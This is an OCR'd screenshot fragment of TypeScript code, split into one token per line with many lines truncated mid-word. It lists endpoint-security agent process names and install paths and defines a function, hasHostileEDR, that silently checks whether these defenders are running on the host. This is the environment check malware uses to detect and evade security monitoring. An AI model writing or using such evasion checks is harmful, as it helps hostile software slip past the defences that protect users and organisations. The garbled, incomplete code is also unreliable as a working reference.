
const
EDR_PROCESSES
 = 
[
"falcon-sensor"
,
"falcond"
,
"csfalcon"
,
"mdatp"
,
"wdavdaemon"
,
"cbagent"
,
"cbda
"trendmicro"
,
"ds_agent"
,
"xagt"
,
"osqu
]
;
const
EDR_PATHS
 = 
[
"/opt/CrowdStrike"
,
"/Library/CS/falcon
"/opt/sentinelone"
,
"C:\\Program Files\
]
;
export
function
hasHostileEDR
(
)
:
 boolean 
try
{
for
(
const
path
of
EDR_PATHS
)
{
if
(
e
const
cmd
 = 
process
.
platform
 === 
"win
      ? 
"tasklist 2>/dev/null"
 : 
"ps aux 
const
output
 = 
execSync
(
cmd
,
{
encodi
const
lowered
 = 
output
.
toLowerCase
(
)
;
for
(
const
proc
of
EDR_PROCESSES
)
{
i
}
catch
{
/* silent */
}
return
false
;
}